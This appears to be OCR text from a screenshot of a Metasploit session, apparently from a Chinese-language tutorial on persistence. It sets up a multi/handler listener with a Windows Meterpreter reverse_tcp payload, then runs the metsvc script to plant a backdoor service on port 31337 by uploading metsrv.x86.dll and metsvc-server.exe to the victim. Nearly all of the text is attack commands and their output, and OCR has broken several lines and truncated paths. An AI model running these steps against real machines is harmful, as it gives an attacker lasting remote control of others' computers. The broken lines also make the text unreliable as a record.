
msf exploit(handler) > use exploit/multi/handler 

msf exploit(handler) > 
set
 payload windows/meterpreter/
payload => windows/meterpreter/reverse_tcp

msf exploit(handler) > 
set
 lhost 192.168.43.100

lhost => 192.168.43.100

msf exploit(handler) > exploit 
svc利用
meterpreter > run metsvc

[!] Meterpreter scripts are deprecated. Try post/windo
[!] Example: run post/windows/manage/persistence_
exe OP
[
*] Creating a meterpreter service on port 31337

[*
] Creating a temporary installation directory C:\User
[
*]  >> Uploading metsrv.x86.dll...

[*
]  >> Uploading metsvc-server.exe...
